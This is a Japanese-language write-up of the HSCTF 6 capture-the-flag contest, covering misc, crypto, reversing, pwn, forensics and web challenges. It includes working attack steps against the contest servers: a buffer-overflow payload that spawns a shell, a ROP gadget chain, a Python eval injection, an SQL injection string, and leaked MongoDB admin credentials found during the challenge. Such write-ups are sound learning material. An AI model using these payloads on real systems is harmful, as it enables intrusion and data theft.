HSCTF 6 Writeup
Contents
(2020/01/19 - 復習しました)
やり始めてから気づいたんですけど、HSってHigh Schoolerの略で、高校生用のCTFみたいですね。
Rulesを見たら、「アメリカの高校生じゃないと賞はもらえないよ」とは書いてありましたが、「大人が参加しちゃダメ」とは書いてなかったのでやってみました。
開催が平日だし、問題数多いし、何気に難易度高いし、解けなかったチャレンジも多かったけど、楽しかったです。
チームのCaptainなので、Captain Capture Americaです(笑

ちなみに、参加チームは全体で1000チームくらいでした。
[Misc]: Locked Up
Challenge
My friend gave me a zip file with the flag in it, but the zip file is encrypted. Can you help me open the zip file?
Attachment:
- locked.zip
Solution
$ zipinfo locked.zip | grep hsctf
-rwxrwxrwx 3.0 unx 0 BX stor 19-Jun-03 13:22 hsctf{w0w_z1ps_ar3nt_th@t_secUr3}
[Misc]: Verbose
Challenge
My friend sent me this file, but I don’t understand what I can do with these 6 different characters…
Attachment:
- verbose.txt
Solution
サイズが大きいので、結果が出るまで数分かかりました。
var flag = “hsctf{esoteric_javascript_is_very_verbose}"; window.location = “https://hsctf.com”;
Flag: hsctf{esoteric_javascript_is_very_verbose}
[Misc]: Admin Pass
Challenge
Hey guys, found a super cool website at http://misc.hsctf.com:8001!
Solution
gitlab.comへのリンクがあって、そこに飛んでファイルの過去の履歴とか見ているとフラグが見つかります。
[Misc]: A Simple Conversation
Challenge
Someone on the internet wants to talk to you. Can you find out what they want?
Attachment:
- talk.py
以下、抜粋。
|
|
Solution
open('flag.txt').read()
$ nc misc.hsctf.com 9001
Hello!
Hey, can you help me out real quick.
I need to know your age.
What's your age?
> open('flag.txt').read()
Wow!
Sometimes I wish I was hsctf{plz_u5e_pyth0n_3}
Well, it was nice meeting you, hsctf{plz_u5e_pyth0n_3}
-year-old.
Goodbye!
Flag: hsctf{plz_u5e_pyth0n_3}
[Misc]: Broken GPS
Challenge
Ella is following a broken GPS. The GPS tells her to move in the opposite direction than the one she should be travelling in to get to her destination, and she follows her GPS exactly. For instance, every time she is supposed to move west, the GPS tells her to move east and she does so. Eventually she ends up in a totally different place than her intended location. What is the shortest distance between these two points? Assume that she moves one unit every time a direction is specified. For instance, if the GPS tells her to move “north,” she moves one unit north. If the GPS tells her to move “northwest,” then she moves one unit north and one unit west.
Input Format:
You will receive a text file with N directions provided to her by the GPS (the ones that she will be following) (1<=N<=1000). The first line in the file will be N, and each consequent line will contain a single direction: “north,” “south,” “east,” “west,” “northwest,” “northeast,” “southwest,” or “southeast.”
Output Format:
Round your answer to the nearest whole number and then divide by 26. Discard the quotient (mod 26). Each possible remainder corresponds to a letter in the alphabet. (0=a, 1=b… 25=z).
Find the letter for each test case and string them together. The result is the flag. (For instance, a, b, c becomes “abc”). Remember to use the flag format and keep all letters lowercase!
Attachment:
- input.zip
Solution
問題文がとにかく長いけど、言われるがままにコーディングするだけの問題。
|
|
strstr()をやる順番に注意。最初、“east"のチェックをアタマに入れていたら、“northeast"と"southeast"も持っていかれて違う答えになっちゃってました。。
Flag: hsctf{garminesuckz}
[Misc]: Broken REPL
Challenge
My friend says that there is a bug in my REPL. Can you help me find it?
Attachment:
- repl.py
|
|
(Unsolved)
MemoryError例外を起こせばいいようだけど、できませんでした。raise使ったり、ウェブでMemoryError例外の事象のサンプルとか見つけてやったけれど、意図的に発生させようとするとなかなか難しいもんですね。
[Misc]: English Sucks
Challenge
English is such a confusing language. Can you help me understand it?
Hint: Watch out for the order of the output.
Attachment:
- mt.cpp
以下、抜粋。
|
|
(Unsolved)
なんとなく方向性はわかった気がしたんですが、解けませんでした。。
mt19937 疑似乱数は連続した624個の結果があると、その次に出てくる乱数が予測できます。
以下にツールがあります。
https://github.com/eboda/mersenne-twister-recover
与えられたC++のコード(上記)で、216回ループしている中で3回ずつrandom()が呼ばれるので、合計648回(> 624)。
ビットシフトしているやつを逆にシフトしなおせばv1, v2, v3は求められると思いきや、一番最初と最後でORされちゃっているビットがあって、値が確定できません。
問題が間違っているかと思って問い合わせをしてみたんですが、返事もないし、実際解いている人が何人かいたので、なんかしら解き方があるようです。。
[Crypto]: Reverse Search Algorithm
Challenge
WWPHSN students, gotta get these points to boost your grade.
n = 561985565696052620466091856149686893774419565625295691069663316673425409620917583731032457879432617979438142137
e = 65537
c = 328055279212128616898203809983039708787490384650725890748576927208883055381430000756624369636820903704775835777
Solution
SECCON Beginners CTF 2018 で出た「RSA is Power」とほぼ同じ問題のようです。
以下のWriteupを参考にさせてもらいました。
https://graneed.hatenablog.com/entry/2018/05/27/183004
nを素因数分解してpとqを求め、
http://factordb.com/index.php?query=561985565696052620466091856149686893774419565625295691069663316673425409620917583731032457879432617979438142137
pythonでゴニョゴニョっとやります。
|
|
Flag: hsctf{y3s_rsa_1s_s0lved_10823704961253}
[Reversing]: A Byte
Challenge
Just one byte makes all the difference.
Attachment:
- a-byte
Solution
ghidraでde-compileすると、FUN_0010073a()のところで、以下の部分が見つかります。
(以下、抜粋です。)
|
|
1でXORしてるので、実際にやってみます。
$ python
>>> ord('i')
105
>>> chr(105^1)
'h'
>>> chr(0x72^1)
's'
フラグの先頭hsが見えましたね。残りも処理してフラグゲットです。
Flag: hsctf{w0w_y0u_kn0w_d4_wA3_8h2bA029}
[Pwn]: Return to Sender
Challenge
Who knew the USPS could lose a letter so many times?
Attachment:
- return-to-sender
- return-to-sender.c
Solution
バッファオーバーフローの問題です。EIPが奪えるので、オフセット20バイトの後に、system("/bin/sh");を呼んでいるwin()のアドレス0x080491b6を設定するだけです。
\# (python -c 'print("AAAAAAAAAAAAAAAAAAAA\xb6\x91\x04\x08")'; cat) | nc pwn.hsctf.com 1234
Where are you sending your mail to today? Alright, to AAAAAAAAAAAAAAAAAAAA? it goes!
ls
bin
dev
flag
lib
lib32
lib64
return-to-sender
return-to-sender.c
cat flag
hsctf{fedex_dont_fail_me_now}
Flag: hsctf{fedex_dont_fail_me_now}
[Pwn]: Combo Chain Lite
Challenge
Training wheels!
nc pwn.hsctf.com 3131
Note: If you’re trying to use python or a similar program to run your exploit, make sure to keep stdin alive with cat, like this:(python; cat -) | nc pwn.hsctf.com <port>
Hint: What’s a ROP?
Attachment:
- combo-chain-lite
- combo-chain-lite.c
|
|
Solution
system()関数のアドレス(毎回異なる)がprintされるので、それを使います。
# checksec combo-chain-lite
[*] '/root/HSCTF_CTF_2019/combo-chain-lite'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
# ROPgadget --binary combo-chain-lite | grep ret | grep ": pop"
0x000000000040126c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040126e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000401270 : pop r14 ; pop r15 ; ret
0x0000000000401272 : pop r15 ; ret
0x000000000040126b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040126f : pop rbp ; pop r14 ; pop r15 ; ret
0x000000000040114d : pop rbp ; ret
0x0000000000401273 : pop rdi ; ret <--- これを使う。
0x0000000000401271 : pop rsi ; pop r15 ; ret
0x000000000040126d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
以下を書きました。
|
|
実行結果です。
# ./combo-chain-lite_solve2.py
[+] Opening connection to pwn.hsctf.com on port 3131: Done
[*] '/root/HSCTF_CTF_2019/combo-chain-lite'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Switching to interactive mode
$ ls
bin
combo-chain-lite
combo-chain-lite.c
dev
flag
lib
lib32
lib64
$ cat flag
hsctf{wheeeeeee_that_was_fun}
Flag: hsctf{wheeeeeee_that_was_fun}
[Forensics]: Chicken Crossing
Challenge
Keith is watching chickens cross a road in his grandfather’s farm. He once heard from his grandfather that there was something significant about this behavior, but he can’t figure out why. Help Keith discover what the chickens are doing from this seemingly simple behavior.
Attachment:
- hsctf-chicken_crossing.jpg
Solution
$ strings hsctf-chicken_crossing.jpg | grep hsctf
hsctf{2_get_2_the_other_side}
Flag: hsctf{2_get_2_the_other_side}
[Forensics]: Cool Image
Challenge
My friend told me he found a really cool image, but I couldn’t open it. Can you help me access the image?
Attachment:
- cool.pdf
Solution
$ file cool.pdf cool.pdf: PNG image data, 1326 x 89, 8-bit/color RGBA, non-interlaced
実は pdf じゃなくて png なので、開いて画像を確認するだけです。
[Forensics]: Cool Image 2
Challenge
My friend sent me this image, but I can’t open it. Can you help me open the image?
Attachment:
- cool.png
Solution
ファイルの先頭にゴミがついているので、消すだけです。
$ xxd cool.png | head -n 4 00000000: 4920 666f 756e 6420 7468 6973 2063 6f6f I found this coo 00000010: 6c20 6669 6c65 2e20 4974 7320 7265 616c l file. Its real 00000020: 6c79 2063 6f6f 6c21 0a89 504e 470d 0a1a ly cool!..PNG... 00000030: 0a00 0000 0d49 4844 5200 0004 b600 0000 .....IHDR.......
[Forensics]: Slap
Challenge
Don’t get slapped too hard.
Attachment:
- slap.jpg
Solution
Lorem ipsum (俗に言うダミーテキスト)だったので、うっかり見逃しそうでした。
$ exiftool slap.jpg | grep hsctf
Location Shown Country Name : Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut la bore et dolore magna aliqua. Massa id neque aliquam vestibulum morbi blandit cursu hsctf{twoslapsnonetforce} s risus. Sed viverra ipsum nunc aliquet bibendum. Nisl purus in mollis nunc sed. Risus commodo viverra maecenas accumsan lacus vel facil…(snip)
Flag: hsctf{twoslapsnonetforce}
[Forensics]: Fish
Challenge
I got a weird image from some fish. What is this?
Attachment:
- fish.jpg
Solution
「青い空を見上げればいつもそこに白い猫」で開くと、“Steghide適用可能性データ"というのが見えます。

Passphraseがさっぱり検討つかなかったんですが、stringsの一番最後に出てくるbobross63を使ったら解けました。
$ strings fish.jpg | tail -n 1 bobross63
C:\ols\steghide>steghide.exe extract -sf fish.jpg
Enter passphrase: bobross63
wrote extracted data to "flag.txt".
C:\ols\steghide>more flag.txt
hsctf{fishy_fishy_fishy_fishy_fishy_fishy_fishy123123123123}
Flag: hsctf{fishy_fishy_fishy_fishy_fishy_fishy_fishy123123123123}
[Web]: Inspect Me
Challenge
Keith’s little brother messed up some things…
https://inspect-me.web.chal.hsctf.com
Note: There are 3 parts to the flag!
Solution
View page source
[Web]: Agent Keith
Challenge
Keith was looking at some old browsers and made a site to hold his flag.
https://agent-keith.web.chal.hsctf.com
Solution
上記にアクセスすると、
If you're not Keith, you won't get the flag! Your agent is: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36 Flag: Access Denied
User-Agentは古ければなんでもいいわけじゃなくて、特定のものを指定しないといけないです。View Page Sourceより、
|
|
$ wget -O - https://agent-keith.web.chal.hsctf.com/ --user-agent="NCSA_Mosaic/2.0 (Windows 3.1)"
hsctf{wow_you_are_agent_keith_now}
Flag: hsctf{wow_you_are_agent_keith_now}
[Web]: S-Q-L
Challenge
Keith keeps trying to keep his flag safe. This time, he used a database and some PHP.
https://s-q-l.web.chal.hsctf.com/
Solution
' or '1'='1
[Web]: The Quest
Challenge
You think you are worthy of obtaining the flag? Try your hand at The Quest to Obtain the Flag.
Solution
View Page Sourceでフラグを見つけてしまった。
[Web]: Keith Logger
Challenge
Keith is up to some evil stuff! Can you figure out what he’s doing and find the flag?
Note: nothing is actually saved
Attachment:
- extension.crx
Solution
これは今までやったことのないタイプの問題で面白かったです。
crxは、Chromeのエクステンション。
とりあえず、nothing is actually savedというのを信じて、Chromeに追加してみましたが、そもそも有効にできませんでした。
ググってみると、crxファイルは中身が見えるとのこと。以下のサイトでソースを取り出しました。
https://robwu.nl/crxviewer/
|
|
最初は、https://keith-logger.web.chal.hsctf.com/api/record の方にいろんなGETを投げてごちゃごちゃやってたんですが、Time情報が取れるだったので諦めて、次の https://keith-logger.web.chal.hsctf.com/api/admin の方にアクセス。
以下が返ってきました。
didn't have time to implement this page yet. use admin:keithkeithkeith@keith-logger-mongodb.web.chal.hsctf.com:27017 for now
mongodbには、Robo 3Tというツールを使いました。

Flag: hsctf{watch_out_for_keyloggers}
[Web]: Accessible Rich Internet Applications
Challenge
A very considerate fellow, Rob believes that accessibility is very important!
NOTE: The flag for this challenge starts with flag{ instead of hsctf{
Attachment:
- index.html
Solution
添付のindex.htmlには難読化された非常に長いJavascriptが含まれています。
ChromeのDeveloper ToolsでまずBeautifyして、mをWatchに追加して実行し、mを別ファイル(aaa.htm)として保存しました。

同様に、今度は先程保存したaaa.htmをChromeのDeveloper ToolsでまずBeautifyします。

これを、bbb.txtとして保存しておきます。
“0"と"1"が見えるので、2進数を文字列に変換する系ですね。ただし、aria-posinsetの箇所で順番が指定されているようなので、sortが必要です。
$ grep 1040 bbb.txt | cut -d'"' -f4,7 | sort -n | sed -E 's/.*>([01]).*/\1/' | tr -d '\n' ; echo
01101001011011010010000001100111011011110110111001101110011000010010000001100001011001000110010000100000011100110110111101101101011001010010000001100110011010010110110001101100011001010111001000100000011101000110010101111000011101000010000001101000011001010111001001100101001000000111001101101111001000000111010001101000011001010010000001110000011000010110011101100101001000000110100101110011001000000110000100100000011000100110100101110100001000000110110001101111011011100110011101100101011100100010111000100000011011000110111101110010011001010110110100100000011010010111000001110011011101010110110100101110001011100010111000100000011010000110010101110010011001010010011101110011001000000111010001101000011001010010000001100110011011000110000101100111001000000110001001110100011101110010110000100000011001100110110001100001011001110111101101100001011000110110001101100101011100110111001101101001011000100110100101101100011010010111010001111001010111110110100101110011010111110110001101110010011101010110001101101001011000010110110001111101
文字列への変換は、またこちらのサイトにお世話になりました。
https://dencode.com/ja/string/bin
im gonna add some filler text here so the page is a bit longer. lorem ipsum… here’s the flag btw, flag{accessibility_is_crucial}
Flag: flag{accessibility_is_crucial}

ここから下はCTF終了後(2020/01/19)に行った復習です。他の方のWriteupとか参照してます。
[Misc]: Hidden Flag
Challenge
This image seems wrong…..did Keith lose the key again?
Attachment:
- chall.png
Solution
こわれたpngっぽいです。
$ file chall.png chall.png: data
stringsで、以下が見つかります。
$ strings chall.png : : key is invisible
これ、「keyは隠れているよ」という意味かと思ったら、「keyは “invisible” だよ」という意味だったようです。
あと、XORという発想がわきませんでした。。。
Tips
KeyというのがあったらXORを疑う
Pythonを使ってXORします。
$ python -c 'import pwn;open("out","w").write(pwn.xor(open("chall.png").read(),"invisible"))'
$ file out
out: PNG image data, 665 x 268, 8-bit/color RGB, non-interlaced

Flag: hsctf{n0t_1nv1s1bl3_an5m0r3?-39547632}
ちなみに、xortool (https://github.com/hellman/xortool) を使った解き方もあるようです。

ここでも、keyがinvisibleなのがわかりますね。
オプションで、-c 00を渡さないといけないんですが(-cは、most frequent charのオプション)、なんで00なのかがよくわからないです。
xxdで眺めても、00が頻繁に出てきているわけでもないし。。。
https://github.com/hellman/xortool の解説中には、# 00 is the most frequent byte in binariesと書かれてますけど。
ま、とにかくxortoolを実行すると、./xortool_out/0.out というファイルが自動生成されてて、前述したのと同じPNG画像が取れます。
[Misc]: Logo Sucks Bad
Challenge
This logo sucks bad.
Attachment:
- logo.png
Solution
zstegでフラグが取れるやつでした。
“Lorem ipsum” だしと思って無視しちゃったんだけど、CTFでは “Lorem ipsum” は逆に無視しちゃいけないやつですな。
$ zsteg logo.png b1,r,msb,xy .. text: "NHzjjVhzXHh" b1,rgb,lsb,xy .. text: "Lorem ipsum dolor sit amet, consectetur adipiscing elit. Duis non velit rutrum, porttitor est a, porttitor nisi. Aliquam placerat nibh ut diam faucibus, ut auctor felis sodales. Suspendisse egestas tempus libero, efficitur finibus orci congue sit amet. Sed" b2,g,lsb,xy .. text: "Q@E@A@A@E" b4,r,lsb,xy .. text: "DEUTDEUTDEDTEEUTDEUUDUDTEUUUDEEUDEDUDEEUDUEUDUDUEEETDEEUDEDTEUETDUETDETTEDTTDEETETDUDUTTEUEUDEDTEUEUEUEUDDDTDUDUEEUUDUDTDEEUDggwfeDUEUDUDEDUETDUDEETDTDDDEUTEEEUDEDUDEEUEUEUDETTDUTTEEDTDEUTDDDUDEETDEDUETTTEEDTDEETEEUTDEDUDEUTDEEUDEEUDEEUDEEUEUDUDUDTEUEUDEEU" b4,g,lsb,xy .. text: "UETUTUTDUUDUTUTDTETDUUDDTUDTDEDDTUTDDEDEUEDDTUTDTETUDEDDUUDDTUDDUETDTUTDTETDTETDTUDEUUTDTETDUUTDTETTTETDEEDTUUDTTEDTUUDDTUDvfg" b4,b,lsb,xy .. text: "EDUDUDDDTEEEUDDDUDUTUETDTDEDTDEUUEDTTDUUUEUETEEEUEEDTDEDTEEUTDUUUDTDUDEUUDTDEEEUTDETUDTDUDETTEDDTEEDTEEUUDEDUGwfwfgfwgx" b4,rgb,lsb,xy .. text: "EDUDETUUEUDTETEEETUEDTDDETTEEUDDEUDUEUEEETUEDTDDETEDETUUETUDETUUEUDTDTDDEUDUETTEEUEDDTDDETDEETUEETEEEUEDDTUDDTDDETDUETUUETUTEUDUETEEETDUEUEDETEEEUEDEUEEEUDTDTDDETDEETEDETTEEUDDETTEEUDUETDUETTEETUTETEUDTDDETEEETUDETTEEUEDDTUTDTDDEDEDEUEEETTEEUDUDTDDETUTETUU" b4,bgr,lsb,xy .. text: "EETDDUUUEETTUEDEDUETEDTDUDTEEUDEDEUTUEEEDUETEDTDUEDDDUUUETTEUETEUUTDDDTDUDEETUDUEETETDDDDUDEETUEUEDEEUEDDTTETDDDDUTEETUUUETDUUTEEDUEUDDEUUEEDDUEUEEDEUEEEETTTDDDDUDEEDTEUDTEEUDEDTUDUDEETUTEETUDUETDTUUDEDTDUEDEDUEUDTUDUEEDDTUTDDTDEEDDEUEEETUDUDEETTDEDTTUUETE" b4,rgba,lsb,xy .. text: "EOE_DOUOU_T_UOEOE_D_EOUOUOTOTODOE_EOEOU_DOD_UOE_E_T_EOUOUOTOTODOE_D_DOUOU_T_T_TOE_E_UOU_D_DOTODOE_TOUOUOTOT_UOTOD_DODOUODOT_T_T_E_D_EOU_EODOT_TOD_DODOUOD_T_T_U_E_E_TOU_D_T_TOT_E_DOUOU_EOD_TOT_E_T_DOU_EOT_UOEOD_DODOUODOT_TOTOE_EOEOU_DOD_T_D_E_TOUOUOD_T_T_D_"
Tips
zstegに-l 0を渡すと長さの制限にひっかからず、全部表示できる。
$ zsteg logo.png -v b1,rgb,lsb,xy -l 0
b1,rgb,lsb,xy .. text: “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Duis non velit rutrum, porttitor est a, porttitor nisi. Aliquam placerat nibh ut diam faucibus, ut auctor felis sodales. Suspendisse egestas tempus libero, efficitur finibus orci congue sit amet. Sed accumsan mi sit amet porttitor pellentesque. Morbi et porta lacus. Nulla ligula justo, pulvinar imperdiet porta quis, accumsan et massa. In viverra varius eleifend. Ut congue feugiat leo a ultrices.\n\nUt risus ipsum, dictum id euismod nec, mattis eu dolor. In aliquam viverra congue. Mauris lacinia lectus quis erat porttitor, vitae iaculis mauris ultrices. Donec quis imperdiet mi, et fermentum purus. Mauris rhoncus sit amet ex quis gravida. In tempor, libero vel finibus tristique, velit est vestibulum est, non semper leo mauris vel enim. Nulla non orci pharetra, bibendum quam a, pharetra felis. Morbi tincidunt, mauris nec aliquam maximus, eros justo rutrum odio, in dapibus sem arcu blandit nunc. Mauris dapibus sem lorem, quis lacinia nunc consectetur pulvinar. 